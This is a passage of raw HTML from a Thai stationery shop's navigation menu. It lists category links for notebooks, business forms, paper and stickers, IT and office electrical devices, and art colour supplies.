href="https://stationerymine.com/notebook-and-form/notebook"  ><span class="sm_megamenu_title_lv-2">สมุดบันทึก</span></a><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/notebook-and-form/notebook/hardcover-book" ><span class="sm_megamenu_title_lv-2">สมุดปกแข็ง</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/notebook-and-form/notebook/paperback-book" ><span class="sm_megamenu_title_lv-2">สมุดปกอ่อน</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/notebook-and-form/notebook/plain-paper-notebook" ><span class="sm_megamenu_title_lv-2">สมุดไร้เส้น</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/notebook-and-form/notebook/graph-paper-notebook" ><span class="sm_megamenu_title_lv-2">สมุดลายตาราง</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/notebook-and-form/notebook/planner-diary" ><span class="sm_megamenu_title_lv-2">แพลนเนอร์ / ไดอารี่</span></a></div></div></div></div><div data-link="https://stationerymine.com/elephant-wirebound-notebook-%E0%B8%AA%E0%B8%A1%E0%B8%B8%E0%B8%94%E0%B8%9A%E0%B8%B1%E0%B8%99%E0%B8%97%E0%B8%B6%E0%B8%81%E0%B8%9B%E0%B8%81%E0%B9%81%E0%B8%82%E0%B9%87%E0%B8%87%E0%B8%A3%E0%B8%B7%E0%B8%A1%E0%B8%A5%E0%B8%A7%E0%B8%94-a5-70gsm-100sheet-coffee-01-155599" class="sm_megamenu_col_2    has_min_icon form"><div class="sm_megamenu_head_item"><div class="sm_megamenu_title  "><a  class="sm_megamenu_nodrop " href="https://stationerymine.com/notebook-and-form/business-form"  ><span class="sm_megamenu_title_lv-2">แบบฟอร์ม</span></a><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/notebook-and-form/business-form/carbonless-cash-receipt-book" ><span class="sm_megamenu_title_lv-2">บิลเงินสดคาร์บอนในตัว</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/notebook-and-form/business-form/cash-receipt-book" ><span class="sm_megamenu_title_lv-2">บิลเงินสดธรรมดา</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/notebook-and-form/business-form/carbonless-delivery-bill" ><span class="sm_megamenu_title_lv-2">ใบส่งของคาร์บอนในตัว</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/notebook-and-form/business-form/delivery-bill" ><span class="sm_megamenu_title_lv-2">ใบส่งของธรรมดา</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/notebook-and-form/business-form/business-contract-form" ><span class="sm_megamenu_title_lv-2">หนังสือสัญญาต่างๆ</span></a></div></div></div></div></div></div><span class="btn-submobile"></span> </li>   <li class="has_min_icon paperandsticker-parent other-toggle  sm_megamenu_lv1 sm_megamenu_drop parent  "><a class="sm_megamenu_head sm_megamenu_drop sm_megamenu_haschild" href="https://stationerymine.com/paper-and-sticker"  id="sm_megamenu_286"> <span class="sm_megamenu_icon sm_megamenu_nodesc"> <span class="sm_megamenu_title">กระดาษ / สติ๊กเกอร์</span> </span></a>   <div class="sm-megamenu-child sm_megamenu_dropdown_6columns "><div data-link="https://stationerymine.com/elephant-wirebound-notebook-%E0%B8%AA%E0%B8%A1%E0%B8%B8%E0%B8%94%E0%B8%9A%E0%B8%B1%E0%B8%99%E0%B8%97%E0%B8%B6%E0%B8%81%E0%B8%9B%E0%B8%81%E0%B9%81%E0%B8%82%E0%B9%87%E0%B8%87%E0%B8%A3%E0%B8%B7%E0%B8%A1%E0%B8%A5%E0%B8%A7%E0%B8%94-a5-70gsm-100sheet-coffee-01-155599" class="sm_megamenu_col_6 sm_megamenu_firstcolumn    has_min_icon paperandsticker"><div data-link="https://stationerymine.com/elephant-wirebound-notebook-%E0%B8%AA%E0%B8%A1%E0%B8%B8%E0%B8%94%E0%B8%9A%E0%B8%B1%E0%B8%99%E0%B8%97%E0%B8%B6%E0%B8%81%E0%B8%9B%E0%B8%81%E0%B9%81%E0%B8%82%E0%B9%87%E0%B8%87%E0%B8%A3%E0%B8%B7%E0%B8%A1%E0%B8%A5%E0%B8%A7%E0%B8%94-a5-70gsm-100sheet-coffee-01-155599" class="sm_megamenu_col_2    has_min_icon paper"><div class="sm_megamenu_head_item"><div class="sm_megamenu_title  "><a  class="sm_megamenu_nodrop " href="https://stationerymine.com/paper-and-sticker/paper"  ><span class="sm_megamenu_title_lv-2">กระดาษ</span></a><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/paper-and-sticker/paper/stencil-paper" ><span class="sm_megamenu_title_lv-2">กระดาษไข</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/paper-and-sticker/paper/report-cover-paper" ><span class="sm_megamenu_title_lv-2">กระดาษปกรายงาน</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/paper-and-sticker/paper/copy-and-printer-paper" ><span class="sm_megamenu_title_lv-2">กระดาษพิมพ์ / ถ่ายเอกสาร</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/paper-and-sticker/paper/colored-paper" ><span class="sm_megamenu_title_lv-2">กระดาษสี</span></a></div></div></div></div><div data-link="https://stationerymine.com/elephant-wirebound-notebook-%E0%B8%AA%E0%B8%A1%E0%B8%B8%E0%B8%94%E0%B8%9A%E0%B8%B1%E0%B8%99%E0%B8%97%E0%B8%B6%E0%B8%81%E0%B8%9B%E0%B8%81%E0%B9%81%E0%B8%82%E0%B9%87%E0%B8%87%E0%B8%A3%E0%B8%B7%E0%B8%A1%E0%B8%A5%E0%B8%A7%E0%B8%94-a5-70gsm-100sheet-coffee-01-155599" class="sm_megamenu_col_2    has_min_icon envelope"><div class="sm_megamenu_head_item"><div class="sm_megamenu_title  "><a  class="sm_megamenu_nodrop " href="https://stationerymine.com/paper-and-sticker/packaging-and-packing-supplies"  ><span class="sm_megamenu_title_lv-2">ซอง / อุปกรณ์เพื่อการบรรจุ</span></a><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/paper-and-sticker/packaging-and-packing-supplies/letter-envelope" ><span class="sm_megamenu_title_lv-2">ซองจดหมาย</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/paper-and-sticker/packaging-and-packing-supplies/jacket" ><span class="sm_megamenu_title_lv-2">ซองเอกสาร</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/paper-and-sticker/packaging-and-packing-supplies/parcel-box" ><span class="sm_megamenu_title_lv-2">กล่องพัสดุ</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/paper-and-sticker/packaging-and-packing-supplies/packing-paper" ><span class="sm_megamenu_title_lv-2">กระดาษห่อพัสดุ</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/paper-and-sticker/packaging-and-packing-supplies/wrapping-paper" ><span class="sm_megamenu_title_lv-2">กระดาษห่อของขวัญ</span></a></div></div></div></div><div data-link="https://stationerymine.com/elephant-wirebound-notebook-%E0%B8%AA%E0%B8%A1%E0%B8%B8%E0%B8%94%E0%B8%9A%E0%B8%B1%E0%B8%99%E0%B8%97%E0%B8%B6%E0%B8%81%E0%B8%9B%E0%B8%81%E0%B9%81%E0%B8%82%E0%B9%87%E0%B8%87%E0%B8%A3%E0%B8%B7%E0%B8%A1%E0%B8%A5%E0%B8%A7%E0%B8%94-a5-70gsm-100sheet-coffee-01-155599" class="sm_megamenu_col_2    has_min_icon sticker"><div class="sm_megamenu_head_item"><div class="sm_megamenu_title  "><a  class="sm_megamenu_nodrop " href="https://stationerymine.com/paper-and-sticker/sticker"  ><span class="sm_megamenu_title_lv-2">สติ๊กเกอร์</span></a><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/paper-and-sticker/sticker/barcode-label" ><span class="sm_megamenu_title_lv-2">ป้ายบาร์โค้ด</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/paper-and-sticker/sticker/sticker-label" ><span class="sm_megamenu_title_lv-2">ป้ายสติ๊กเกอร์</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/paper-and-sticker/sticker/colored-sticker" ><span class="sm_megamenu_title_lv-2">สติ๊กเกอร์สี</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/paper-and-sticker/sticker/multipurpose-stickers" ><span class="sm_megamenu_title_lv-2">สติ๊กเกอร์อเนกประสงค์</span></a></div></div></div></div><div data-link="https://stationerymine.com/elephant-wirebound-notebook-%E0%B8%AA%E0%B8%A1%E0%B8%B8%E0%B8%94%E0%B8%9A%E0%B8%B1%E0%B8%99%E0%B8%97%E0%B8%B6%E0%B8%81%E0%B8%9B%E0%B8%81%E0%B9%81%E0%B8%82%E0%B9%87%E0%B8%87%E0%B8%A3%E0%B8%B7%E0%B8%A1%E0%B8%A5%E0%B8%A7%E0%B8%94-a5-70gsm-100sheet-coffee-01-155599" class="sm_megamenu_col_2 sm_megamenu_firstcolumn    has_min_icon plasticsheet"><div class="sm_megamenu_head_item"><div class="sm_megamenu_title  "><a  class="sm_megamenu_nodrop " href="https://stationerymine.com/paper-and-sticker/plastic-sheet"  ><span class="sm_megamenu_title_lv-2">แผ่นพลาสติก</span></a><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/paper-and-sticker/plastic-sheet/clear-plastic-sheet" ><span class="sm_megamenu_title_lv-2">แผ่นพลาสติกใส</span></a></div></div></div></div></div></div><span class="btn-submobile"></span> </li>   <li class="has_min_icon itandelectric-appliance-parent other-toggle  sm_megamenu_lv1 sm_megamenu_drop parent  "><a class="sm_megamenu_head sm_megamenu_drop sm_megamenu_haschild" href="https://stationerymine.com/it-products"  id="sm_megamenu_289"> <span class="sm_megamenu_icon sm_megamenu_nodesc"> <span class="sm_megamenu_title">สินค้าไอที / เครื่องใช้ไฟฟ้า</span> </span></a>   <div class="sm-megamenu-child sm_megamenu_dropdown_6columns "><div data-link="https://stationerymine.com/elephant-wirebound-notebook-%E0%B8%AA%E0%B8%A1%E0%B8%B8%E0%B8%94%E0%B8%9A%E0%B8%B1%E0%B8%99%E0%B8%97%E0%B8%B6%E0%B8%81%E0%B8%9B%E0%B8%81%E0%B9%81%E0%B8%82%E0%B9%87%E0%B8%87%E0%B8%A3%E0%B8%B7%E0%B8%A1%E0%B8%A5%E0%B8%A7%E0%B8%94-a5-70gsm-100sheet-coffee-01-155599" class="sm_megamenu_col_6 sm_megamenu_firstcolumn    has_min_icon itandelectric-appliance"><div data-link="https://stationerymine.com/elephant-wirebound-notebook-%E0%B8%AA%E0%B8%A1%E0%B8%B8%E0%B8%94%E0%B8%9A%E0%B8%B1%E0%B8%99%E0%B8%97%E0%B8%B6%E0%B8%81%E0%B8%9B%E0%B8%81%E0%B9%81%E0%B8%82%E0%B9%87%E0%B8%87%E0%B8%A3%E0%B8%B7%E0%B8%A1%E0%B8%A5%E0%B8%A7%E0%B8%94-a5-70gsm-100sheet-coffee-01-155599" class="sm_megamenu_col_2    has_min_icon electronic-components"><div class="sm_megamenu_head_item"><div class="sm_megamenu_title  "><a  class="sm_megamenu_nodrop " href="https://stationerymine.com/it-products/electronic-appliances"  ><span class="sm_megamenu_title_lv-2">อุปกรณ์อิเล็กทรอนิกส์</span></a><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/it-products/electronic-appliances/calculator" ><span class="sm_megamenu_title_lv-2">เครื่องคิดเลข</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/it-products/electronic-appliances/batteries" ><span class="sm_megamenu_title_lv-2">ถ่านไฟฉาย / แบตเตอรี่</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/it-products/electronic-appliances/power-plug-and-converter" ><span class="sm_megamenu_title_lv-2">ปลั๊กไฟ / หัวแปลง</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/it-products/electronic-appliances/flashlight-lighting-equipment" ><span class="sm_megamenu_title_lv-2">ไฟฉาย / อุปกรณ์ให้แสงสว่าง</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/it-products/electronic-appliances/network-equipment" ><span class="sm_megamenu_title_lv-2">อุปกรณ์เน็ตเวิร์ค</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/it-products/electronic-appliances/other-electronic-devices" ><span class="sm_megamenu_title_lv-2">อุปกรณ์อิเล็กทรอนิกส์อื่นๆ</span></a></div></div></div></div><div data-link="https://stationerymine.com/elephant-wirebound-notebook-%E0%B8%AA%E0%B8%A1%E0%B8%B8%E0%B8%94%E0%B8%9A%E0%B8%B1%E0%B8%99%E0%B8%97%E0%B8%B6%E0%B8%81%E0%B8%9B%E0%B8%81%E0%B9%81%E0%B8%82%E0%B9%87%E0%B8%87%E0%B8%A3%E0%B8%B7%E0%B8%A1%E0%B8%A5%E0%B8%A7%E0%B8%94-a5-70gsm-100sheet-coffee-01-155599" class="sm_megamenu_col_2    has_min_icon computer"><div class="sm_megamenu_head_item"><div class="sm_megamenu_title  "><a  class="sm_megamenu_nodrop " href="https://stationerymine.com/it-products/computer"  ><span class="sm_megamenu_title_lv-2">คอมพิวเตอร์</span></a><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/it-products/computer/computer-laptop-tablet" ><span class="sm_megamenu_title_lv-2">คอมพิวเตอร์ / โน๊ตบุ๊ค / แท็บเล็ต</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/it-products/computer/monitor-monitor-stand" ><span class="sm_megamenu_title_lv-2">จอมอนิเตอร์ / ขาตั้งจอ</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/it-products/computer/mouse-keyboard-set" ><span class="sm_megamenu_title_lv-2">เม้าส์ / คีย์บอร์ด / ชุดเซ็ท</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/it-products/computer/webcam" ><span class="sm_megamenu_title_lv-2">กล้องเว็บแคม</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/it-products/computer/headphones-speakers-microphone" ><span class="sm_megamenu_title_lv-2">หูฟัง / ลำโพง / ไมค์โครโฟน</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/it-products/computer/storage-device" ><span class="sm_megamenu_title_lv-2">อุปกรณ์จัดเก็บข้อมูล</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/it-products/computer/accessories" ><span class="sm_megamenu_title_lv-2">ส่วนประกอบคอมพิวเตอร์ / อุปกรณ์เสริม</span></a></div></div></div></div><div data-link="https://stationerymine.com/elephant-wirebound-notebook-%E0%B8%AA%E0%B8%A1%E0%B8%B8%E0%B8%94%E0%B8%9A%E0%B8%B1%E0%B8%99%E0%B8%97%E0%B8%B6%E0%B8%81%E0%B8%9B%E0%B8%81%E0%B9%81%E0%B8%82%E0%B9%87%E0%B8%87%E0%B8%A3%E0%B8%B7%E0%B8%A1%E0%B8%A5%E0%B8%A7%E0%B8%94-a5-70gsm-100sheet-coffee-01-155599" class="sm_megamenu_col_2    has_min_icon it-elec"><div class="sm_megamenu_head_item"><div class="sm_megamenu_title  "><a  class="sm_megamenu_nodrop " href="https://stationerymine.com/it-products/electrical-device"  ><span class="sm_megamenu_title_lv-2">เครื่องใช้ไฟฟ้า</span></a><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/it-products/electrical-device/smart-device-gadget" ><span class="sm_megamenu_title_lv-2">Smart Device & Gadget</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/it-products/electrical-device/air-purifier" ><span class="sm_megamenu_title_lv-2">เครื่องฟอกอากาศ / ไส้กรอง</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/it-products/electrical-device/time-recorder" ><span class="sm_megamenu_title_lv-2">เครื่องบันทึกเวลา</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/it-products/electrical-device/document-shredder" ><span class="sm_megamenu_title_lv-2">เครื่องทำลายเอกสาร</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/it-products/electrical-device/laminating-machine" ><span class="sm_megamenu_title_lv-2">เครื่องเคลือบเอกสาร</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/it-products/electrical-device/telephone-fax" ><span class="sm_megamenu_title_lv-2">โทรศัพท์ / โทรสาร</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/it-products/electrical-device/scanner" ><span class="sm_megamenu_title_lv-2">สแกนเนอร์</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/it-products/electrical-device/projector" ><span class="sm_megamenu_title_lv-2">โปรเจคเตอร์</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/it-products/electrical-device/tv-mounting-stand" ><span class="sm_megamenu_title_lv-2">ทีวี / ขาติดตั้ง</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/it-products/electrical-device/ups" ><span class="sm_megamenu_title_lv-2">อุปกรณ์สำรองไฟ</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/it-products/electrical-device/other-office-appliances" ><span class="sm_megamenu_title_lv-2">เครื่องใช้ไฟฟ้าสำนักงานอื่นๆ</span></a></div></div></div></div><div data-link="https://stationerymine.com/elephant-wirebound-notebook-%E0%B8%AA%E0%B8%A1%E0%B8%B8%E0%B8%94%E0%B8%9A%E0%B8%B1%E0%B8%99%E0%B8%97%E0%B8%B6%E0%B8%81%E0%B8%9B%E0%B8%81%E0%B9%81%E0%B8%82%E0%B9%87%E0%B8%87%E0%B8%A3%E0%B8%B7%E0%B8%A1%E0%B8%A5%E0%B8%A7%E0%B8%94-a5-70gsm-100sheet-coffee-01-155599" class="sm_megamenu_col_2 sm_megamenu_firstcolumn    has_min_icon it-elec"><div class="sm_megamenu_head_item"><div class="sm_megamenu_title  "><a  class="sm_megamenu_nodrop " href="https://stationerymine.com/catalog/category/view/"  ><span class="sm_megamenu_title_lv-2">สินค้าไอที / เครื่องใช้ไฟฟ้า อื่นๆ</span></a><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/it-products/electrical-device/smart-device-gadget" ><span class="sm_megamenu_title_lv-2">Smart Device & Gadget</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/it-products/electrical-device/air-purifier" ><span class="sm_megamenu_title_lv-2">เครื่องฟอกอากาศ / ไส้กรอง</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/it-products/electrical-device/time-recorder" ><span class="sm_megamenu_title_lv-2">เครื่องบันทึกเวลา</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/it-products/electrical-device/document-shredder" ><span class="sm_megamenu_title_lv-2">เครื่องทำลายเอกสาร</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/it-products/electrical-device/laminating-machine" ><span class="sm_megamenu_title_lv-2">เครื่องเคลือบเอกสาร</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/it-products/electrical-device/telephone-fax" ><span class="sm_megamenu_title_lv-2">โทรศัพท์ / โทรสาร</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/it-products/electrical-device/scanner" ><span class="sm_megamenu_title_lv-2">สแกนเนอร์</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/it-products/electrical-device/projector" ><span class="sm_megamenu_title_lv-2">โปรเจคเตอร์</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/it-products/electrical-device/tv-mounting-stand" ><span class="sm_megamenu_title_lv-2">ทีวี / ขาติดตั้ง</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/it-products/electrical-device/ups" ><span class="sm_megamenu_title_lv-2">อุปกรณ์สำรองไฟ</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/it-products/electrical-device/other-office-appliances" ><span class="sm_megamenu_title_lv-2">เครื่องใช้ไฟฟ้าสำนักงานอื่นๆ</span></a></div></div></div></div></div></div><span class="btn-submobile"></span> </li>   <li class="has_min_icon color-parent other-toggle  sm_megamenu_lv1 sm_megamenu_drop parent  "><a class="sm_megamenu_head sm_megamenu_drop sm_megamenu_haschild" href="https://stationerymine.com/color"  id="sm_megamenu_290"> <span class="sm_megamenu_icon sm_megamenu_nodesc"> <span class="sm_megamenu_title">สี</span> </span></a>   <div class="sm-megamenu-child sm_megamenu_dropdown_6columns "><div data-link="https://stationerymine.com/elephant-wirebound-notebook-%E0%B8%AA%E0%B8%A1%E0%B8%B8%E0%B8%94%E0%B8%9A%E0%B8%B1%E0%B8%99%E0%B8%97%E0%B8%B6%E0%B8%81%E0%B8%9B%E0%B8%81%E0%B9%81%E0%B8%82%E0%B9%87%E0%B8%87%E0%B8%A3%E0%B8%B7%E0%B8%A1%E0%B8%A5%E0%B8%A7%E0%B8%94-a5-70gsm-100sheet-coffee-01-155599" class="sm_megamenu_col_6 sm_megamenu_firstcolumn    has_min_icon color"><div data-link="https://stationerymine.com/elephant-wirebound-notebook-%E0%B8%AA%E0%B8%A1%E0%B8%B8%E0%B8%94%E0%B8%9A%E0%B8%B1%E0%B8%99%E0%B8%97%E0%B8%B6%E0%B8%81%E0%B8%9B%E0%B8%81%E0%B9%81%E0%B8%82%E0%B9%87%E0%B8%87%E0%B8%A3%E0%B8%B7%E0%B8%A1%E0%B8%A5%E0%B8%A7%E0%B8%94-a5-70gsm-100sheet-coffee-01-155599" class="sm_megamenu_col_2    has_min_icon color-pencil"><div class="sm_megamenu_head_item"><div class="sm_megamenu_title  "><a  class="sm_megamenu_nodrop " href="https://stationerymine.com/color/colored-pencils"  ><span class="sm_megamenu_title_lv-2">สีไม้</span></a><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/color/colored-pencils/single-colored-pencils" ><span class="sm_megamenu_title_lv-2">สีไม้หัวเดียว</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/color/colored-pencils/bi-colored-pencils" ><span class="sm_megamenu_title_lv-2">สีไม้ 2 หัว</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/color/colored-pencils/water-soluble-colored-pencils" ><span class="sm_megamenu_title_lv-2">ดินสอสีไม้ระบายน้ำ</span></a></div></div></div></div><div data-link="https://stationerymine.com/elephant-wirebound-notebook-%E0%B8%AA%E0%B8%A1%E0%B8%B8%E0%B8%94%E0%B8%9A%E0%B8%B1%E0%B8%99%E0%B8%97%E0%B8%B6%E0%B8%81%E0%B8%9B%E0%B8%81%E0%B9%81%E0%B8%82%E0%B9%87%E0%B8%87%E0%B8%A3%E0%B8%B7%E0%B8%A1%E0%B8%A5%E0%B8%A7%E0%B8%94-a5-70gsm-100sheet-coffee-01-155599" class="sm_megamenu_col_2    has_min_icon crayon"><div class="sm_megamenu_head_item"><div class="sm_megamenu_title  "><a  class="sm_megamenu_nodrop " href="https://stationerymine.com/color/colored-crayon"  ><span class="sm_megamenu_title_lv-2">สีเทียน</span></a><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/color/colored-crayon/colored-crayon" ><span class="sm_megamenu_title_lv-2">สีเทียน</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/color/colored-crayon/washable-crayon" ><span class="sm_megamenu_title_lv-2">สีเทียนล้างออกได้</span></a></div></div></div></div><div data-link="https://stationerymine.com/elephant-wirebound-notebook-%E0%B8%AA%E0%B8%A1%E0%B8%B8%E0%B8%94%E0%B8%9A%E0%B8%B1%E0%B8%99%E0%B8%97%E0%B8%B6%E0%B8%81%E0%B8%9B%E0%B8%81%E0%B9%81%E0%B8%82%E0%B9%87%E0%B8%87%E0%B8%A3%E0%B8%B7%E0%B8%A1%E0%B8%A5%E0%B8%A7%E0%B8%94-a5-70gsm-100sheet-coffee-01-155599" class="sm_megamenu_col_2    has_min_icon magic-color"><div class="sm_megamenu_head_item"><div class="sm_megamenu_title  "><a  class="sm_megamenu_nodrop " href="https://stationerymine.com/color/magic-marker"  ><span class="sm_megamenu_title_lv-2">สีเมจิก</span></a><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/color/magic-marker/magic-marker" ><span class="sm_megamenu_title_lv-2">สีเมจิก</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/color/magic-marker/washable-magic-marker" ><span class="sm_megamenu_title_lv-2">สีเมจิกล้างออกได้</span></a></div></div></div></div><div data-link="https://stationerymine.com/elephant-wirebound-notebook-%E0%B8%AA%E0%B8%A1%E0%B8%B8%E0%B8%94%E0%B8%9A%E0%B8%B1%E0%B8%99%E0%B8%97%E0%B8%B6%E0%B8%81%E0%B8%9B%E0%B8%81%E0%B9%81%E0%B8%82%E0%B9%87%E0%B8%87%E0%B8%A3%E0%B8%B7%E0%B8%A1%E0%B8%A5%E0%B8%A7%E0%B8%94-a5-70gsm-100sheet-coffee-01-155599" class="sm_megamenu_col_2 sm_megamenu_firstcolumn    has_min_icon oil-chalk"><div class="sm_megamenu_head_item"><div class="sm_megamenu_title  "><a  class="sm_megamenu_nodrop " href="https://stationerymine.com/color/oil-pastel-colors"  ><span class="sm_megamenu_title_lv-2">สีชอล์คน้ำมัน</span></a><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/color/oil-pastel-colors/oil-pastel-colors" ><span class="sm_megamenu_title_lv-2">สีชอล์คน้ำมัน</span></a></div></div></div></div><div data-link="https://stationerymine.com/elephant-wirebound-notebook-%E0%B8%AA%E0%B8%A1%E0%B8%B8%E0%B8%94%E0%B8%9A%E0%B8%B1%E0%B8%99%E0%B8%97%E0%B8%B6%E0%B8%81%E0%B8%9B%E0%B8%81%E0%B9%81%E0%B8%82%E0%B9%87%E0%B8%87%E0%B8%A3%E0%B8%B7%E0%B8%A1%E0%B8%A5%E0%B8%A7%E0%B8%94-a5-70gsm-100sheet-coffee-01-155599" class="sm_megamenu_col_2    has_min_icon water-color"><div class="sm_megamenu_head_item"><div class="sm_megamenu_title  "><a  class="sm_megamenu_nodrop " href="https://stationerymine.com/color/watercolor"  ><span class="sm_megamenu_title_lv-2">สีน้ำ</span></a><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/color/watercolor/watercolor-tube" ><span class="sm_megamenu_title_lv-2">สีน้ำหลอด</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/color/watercolor/watercolor-pan" ><span class="sm_megamenu_title_lv-2">สีน้ำก้อน</span></a></div></div></div></div><div data-link="https://stationerymine.com/elephant-wirebound-notebook-%E0%B8%AA%E0%B8%A1%E0%B8%B8%E0%B8%94%E0%B8%9A%E0%B8%B1%E0%B8%99%E0%B8%97%E0%B8%B6%E0%B8%81%E0%B8%9B%E0%B8%81%E0%B9%81%E0%B8%82%E0%B9%87%E0%B8%87%E0%B8%A3%E0%B8%B7%E0%B8%A1%E0%B8%A5%E0%B8%A7%E0%B8%94-a5-70gsm-100sheet-coffee-01-155599" class="sm_megamenu_col_2    has_min_icon poster-color"><div class="sm_megamenu_head_item"><div class="sm_megamenu_title  "><a  class="sm_megamenu_nodrop " href="https://stationerymine.com/color/poster-color"  ><span class="sm_megamenu_title_lv-2">สีโปสเตอร์</span></a><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/color/poster-color/poster-color" ><span class="sm_megamenu_title_lv-2">สีโปสเตอร์</span></a></div></div></div></div><div data-link="https://stationerymine.com/elephant-wirebound-notebook-%E0%B8%AA%E0%B8%A1%E0%B8%B8%E0%B8%94%E0%B8%9A%E0%B8%B1%E0%B8%99%E0%B8%97%E0%B8%B6%E0%B8%81%E0%B8%9B%E0%B8%81%E0%B9%81%E0%B8%82%E0%B9%87%E0%B8%87%E0%B8%A3%E0%B8%B7%E0%B8%A1%E0%B8%A5%E0%B8%A7%E0%B8%94-a5-70gsm-100sheet-coffee-01-155599" class="sm_megamenu_col_2 sm_megamenu_firstcolumn    has_min_icon acrylic-color"><div class="sm_megamenu_head_item"><div class="sm_megamenu_title  "><a  class="sm_megamenu_nodrop " href="https://stationerymine.com/color/acrylic-color"  ><span 